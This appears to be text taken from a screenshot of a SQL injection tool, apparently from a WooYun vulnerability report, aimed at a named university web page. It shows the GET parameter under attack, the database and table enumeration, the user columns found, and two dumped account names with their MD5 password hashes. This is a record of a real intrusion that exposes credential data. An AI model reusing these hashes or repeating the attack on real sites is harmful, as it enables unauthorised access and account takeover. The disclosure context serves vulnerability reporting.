 Target: http://ibi.cqupt.edu.cn/report.php?term=28
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ibi
board
news
team
users
ID
name
password
information_schema
PhyloGeneDB
apds
basictable
bio
name password
Admin a8c49fa294f8dd057631e95c6a01a23e
shitw 908a569b35c00ffdfbba165d4d984f31
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Count(column_name) of information_schema.columns where table_schema=0x696269 and table_name=
Columns found: ID,name,password
Count(*) of ibi.users is 2
Data Found: name=Admin
Data Found: password=a8c49fa294f8dd057631e95c6a01a23e
www.wooyun.org